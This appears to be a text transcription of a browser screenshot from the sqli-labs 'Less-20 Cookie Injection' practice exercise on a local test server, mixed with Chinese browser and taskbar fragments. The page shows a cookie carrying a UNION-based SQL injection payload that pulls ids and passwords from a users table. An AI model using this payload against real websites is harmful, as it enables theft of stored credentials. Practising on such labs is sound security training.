 Less-20 Cookie Injection- Error B
Less-20 Cookie Injection- Error B
Less-20 Cookie Injection- Error B
127.0.0.1:52006/9bfc3901-adad-48a9-9f72-1fe7fcf4d514
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.56
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin union select group_concat(id,password) from users-- - and expires: Sun 24 Dec 2023 - 22:01:09
Delete Your Cookie!
搜索
P
英
21:01
2023/12/24
1